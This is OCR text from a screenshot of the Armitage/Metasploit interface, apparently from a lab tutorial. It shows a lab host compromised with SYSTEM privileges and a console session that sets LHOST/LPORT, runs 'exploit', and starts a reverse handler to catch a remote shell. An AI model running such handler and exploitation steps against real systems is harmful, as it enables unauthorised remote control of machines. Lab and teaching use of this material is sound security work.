 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
aix
bsdi
dialup
freebsd
hpux
irix
linux
multi
netware
osx
192.168.56.102
NT AUTHORITY\SYSTEM @ DARKLORD-9CAD38
192.168.56.1
192.168.56.101
Console X nmap X Console X Console X
LHOST 192.168.56.101 yes The listen address
LPORT 12123 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.56.101:1234
[*] Starting the payload handler...